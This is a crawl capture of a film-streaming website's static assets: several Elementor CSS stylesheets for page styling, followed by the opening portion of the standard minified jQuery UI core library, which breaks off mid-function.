.elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-15 .elementor-element.elementor-element-c755dfa>.elementor-widget-container{margin:9px 7px 7px 7px;padding:1px 1px 1px 1px}.elementor-15 .elementor-element.elementor-element-c755dfa{text-align:center}.elementor-15 .elementor-element.elementor-element-c755dfa .elementor-heading-title{font-family:"Prompt",sans-serif;font-weight:600;text-shadow:-1px 0 12px #ffa300;color:#fff}.elementor-15 .elementor-element.elementor-element-98bf73f>.elementor-widget-container{margin:9px 7px 7px 7px;padding:1px 1px 1px 1px}.elementor-15 .elementor-element.elementor-element-98bf73f{text-align:center}.elementor-15 .elementor-element.elementor-element-98bf73f .elementor-heading-title{font-family:"Prompt",sans-serif;font-weight:600;text-shadow:-1px 0 12px #ffa300;color:#fff}.elementor-15 .elementor-element.elementor-element-4997225 img{width:70%}.elementor-15 .elementor-element.elementor-element-7a95470>.elementor-widget-container{margin:9px 7px 7px 7px;padding:1px 1px 1px 1px}.elementor-15 .elementor-element.elementor-element-7a95470{text-align:center}.elementor-15 .elementor-element.elementor-element-7a95470 .elementor-heading-title{font-family:"Prompt",sans-serif;font-weight:600;text-shadow:-1px 0 12px #ffa300;color:#fff}.elementor-15 .elementor-element.elementor-element-8c99fb0>.elementor-widget-container{margin:9px 7px 7px 7px;padding:1px 1px 1px 1px}.elementor-15 .elementor-element.elementor-element-8c99fb0{text-align:center}.elementor-15 .elementor-element.elementor-element-8c99fb0 .elementor-heading-title{font-family:"Prompt",sans-serif;font-weight:600;text-shadow:-1px 0 12px #ffa300;color:#fff}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary);font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-15 .elementor-element.elementor-element-1028db1{--grid-row-gap:16px;--grid-column-gap:23px}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.48 * 100% )}.elementor-15 .elementor-element.elementor-element-1028db1:after{content:"0.48"}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__thumbnail__link{width:100%}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__meta-data span+span:before{content:"///"}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post{border-radius:0;background-color:#6500bc;border-color:#fff}.elementor-15 .elementor-element.elementor-element-1028db1.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:6px}.elementor-15 .elementor-element.elementor-element-1028db1.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:6px}.elementor-15 .elementor-element.elementor-element-1028db1.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:6px}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__title,.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__title a{color:#fff;font-family:"Prompt",sans-serif;font-weight:600}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__meta-data{color:#fff;font-family:"Prompt",sans-serif;font-weight:400}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__excerpt p{color:#fbff2a}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__read-more{color:#ff02f0}.elementor-15 .elementor-element.elementor-element-1028db1 a.elementor-post__read-more{font-family:"Prompt",sans-serif;font-weight:500}.elementor-15 .elementor-element.elementor-element-171793c>.elementor-widget-container{margin:9px 7px 7px 7px;padding:1px 1px 1px 1px}.elementor-15 .elementor-element.elementor-element-171793c{text-align:center}.elementor-15 .elementor-element.elementor-element-171793c .elementor-heading-title{font-family:"Prompt",sans-serif;font-weight:600;text-shadow:-1px 0 12px #ffa300;color:#fff}@media (max-width:767px){.elementor-15 .elementor-element.elementor-element-4997225 img{width:100%}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% )}.elementor-15 .elementor-element.elementor-element-1028db1:after{content:"0.5"}.elementor-15 .elementor-element.elementor-element-1028db1 .elementor-post__thumbnail__link{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-8.css?ver=1768934517
body_size: 753
content:
.elementor-8 .elementor-element.elementor-element-e8770a5:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-e8770a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(360deg,#1f023a 0%,#670d89 100%)}.elementor-8 .elementor-element.elementor-element-e8770a5{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-8 .elementor-element.elementor-element-e8770a5>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-7a23ec1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-7a23ec1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-menu-toggle{margin:0 auto}.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-size:15px;font-weight:600}.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-nav-menu--main .elementor-item{color:#ff9245;fill:#ff9245;padding-left:6px;padding-right:6px}.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-nav-menu--main .elementor-item:hover,.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-8 .elementor-element.elementor-element-4712f22 .elementor-nav-menu--main .elementor-item:focus{color:#ffd500;fill:#ffd500}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-d6db682.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-d6db682.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-275c74a .elementor-menu-toggle{margin:0 auto}.elementor-8 .elementor-element.elementor-element-275c74a .elementor-nav-menu .elementor-item{font-family:"Prompt",sans-serif;font-size:15px;font-weight:600}.elementor-8 .elementor-element.elementor-element-275c74a .elementor-nav-menu--main .elementor-item{color:#ff9245;fill:#ff9245;padding-left:5px;padding-right:5px}.elementor-8 .elementor-element.elementor-element-275c74a .elementor-nav-menu--main .elementor-item:hover,.elementor-8 .elementor-element.elementor-element-275c74a .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-8 .elementor-element.elementor-element-275c74a .elementor-nav-menu--main .elementor-item.highlighted,.elementor-8 .elementor-element.elementor-element-275c74a .elementor-nav-menu--main .elementor-item:focus{color:#ffd500;fill:#ffd500}.elementor-8 .elementor-element.elementor-element-2dc1d3a:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-2dc1d3a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#110321}.elementor-8 .elementor-element.elementor-element-2dc1d3a{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-8 .elementor-element.elementor-element-2dc1d3a>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-8 .elementor-element.elementor-element-ef26735:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-ef26735 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1f023a}.elementor-8 .elementor-element.elementor-element-ef26735{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-8 .elementor-element.elementor-element-ef26735>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-8 .elementor-element.elementor-element-d4ef16d .elementor-button{background-color:transparent;font-family:"Prompt",sans-serif;font-weight:500;background-image:radial-gradient(at top center,#ff881f 0%,#1b1b1a 87%);border-style:groove;border-color:#ed710d;border-radius:-31px -31px -31px -31px;padding:11px 25px 11px 25px}.elementor-8 .elementor-element.elementor-element-d4ef16d>.elementor-widget-container{margin:-50px 15px 0 0;padding:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-d4ef16d .elementor-button-content-wrapper{flex-direction:row}.elementor-8 .elementor-element.elementor-element-0ad41ec .elementor-button{background-color:transparent;font-family:"Prompt",sans-serif;font-weight:500;background-image:radial-gradient(at top center,#ff881f 0%,#1b1b1a 87%);border-style:groove;border-color:#ed710d;border-radius:-31px -31px -31px -31px;padding:11px 25px 11px 25px}.elementor-8 .elementor-element.elementor-element-0ad41ec>.elementor-widget-container{margin:-50px 15px 0 0;padding:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-0ad41ec .elementor-button-content-wrapper{flex-direction:row}.elementor-8 .elementor-element.elementor-element-19a2999:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-19a2999 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,#1f023a 0%,#670d89 100%)}.elementor-8 .elementor-element.elementor-element-19a2999{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-8 .elementor-element.elementor-element-19a2999>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-8 .elementor-element.elementor-element-d2d82de img{width:75%}.elementor-8 .elementor-element.elementor-element-bae1d1c img{width:75%}.elementor-8 .elementor-element.elementor-element-370907a img{width:75%}.elementor-8 .elementor-element.elementor-element-c52a0e2 img{width:75%}.elementor-8 .elementor-element.elementor-element-e4ee5f8 img{width:75%}.elementor-8 .elementor-element.elementor-element-46ab492 img{width:75%}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:767px){.elementor-8 .elementor-element.elementor-element-d4ef16d>.elementor-widget-container{margin:-47px -8px 0 0}.elementor-8 .elementor-element.elementor-element-0ad41ec>.elementor-widget-container{margin:-30px 0 -10px 13px;padding:9px 0 0 0}.elementor-8 .elementor-element.elementor-element-370907a img{width:34%}.elementor-8 .elementor-element.elementor-element-c52a0e2 img{width:34%}.elementor-8 .elementor-element.elementor-element-46ab492 img{width:34%}}@media (min-width:768px){.elementor-8 .elementor-element.elementor-element-7a23ec1{width:31.929%}.elementor-8 .elementor-element.elementor-element-5394d56{width:32.356%}.elementor-8 .elementor-element.elementor-element-d6db682{width:35.351%}}

--- FILE ---
content_type: text/css
request_url: https://www.fullhdfilmizleyin.com/wp-content/uploads/elementor/css/post-65.css?ver=1768934517
body_size: 267
content:
.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-65 .elementor-element.elementor-element-f72bf72{text-align:end}.elementor-65 .elementor-element.elementor-element-114d9a64:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-114d9a64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg,#fae394 0%,#c78e07 100%)}.elementor-65 .elementor-element.elementor-element-114d9a64{transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-65 .elementor-element.elementor-element-114d9a64>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-65 .elementor-element.elementor-element-3181f965 img{width:55%}.elementor-65 .elementor-element.elementor-element-3181f965 .widget-image-caption{color:#fff}.elementor-65 .elementor-element.elementor-element-39d03fe2 img{width:55%}.elementor-65 .elementor-element.elementor-element-39d03fe2 .widget-image-caption{color:#fff}.elementor-65 .elementor-element.elementor-element-5ad6545d img{width:55%}.elementor-65 .elementor-element.elementor-element-5ad6545d .widget-image-caption{color:#fff}.elementor-65 .elementor-element.elementor-element-29318e17 img{width:55%}.elementor-65 .elementor-element.elementor-element-29318e17 .widget-image-caption{color:#fff}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-65 .elementor-element.elementor-element-6563c21 .elementor-menu-toggle{margin:0 auto}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media (max-width:767px){.elementor-65 .elementor-element.elementor-element-79387c0b{width:25%}.elementor-65 .elementor-element.elementor-element-3181f965 img{width:80%}.elementor-65 .elementor-element.elementor-element-6bf9a07c{width:25%}.elementor-65 .elementor-element.elementor-element-39d03fe2 img{width:80%}.elementor-65 .elementor-element.elementor-element-1bdfbd70{width:25%}.elementor-65 .elementor-element.elementor-element-5ad6545d img{width:80%}.elementor-65 .elementor-element.elementor-element-1965ef84{width:25%}.elementor-65 .elementor-element.elementor-element-29318e17 img{width:80%}}@media (min-width:768px){.elementor-65 .elementor-element.elementor-element-6d0c9c42{width:21.14%}.elementor-65 .elementor-element.elementor-element-36e250d2{width:78.86%}}

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 8848
content:
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return 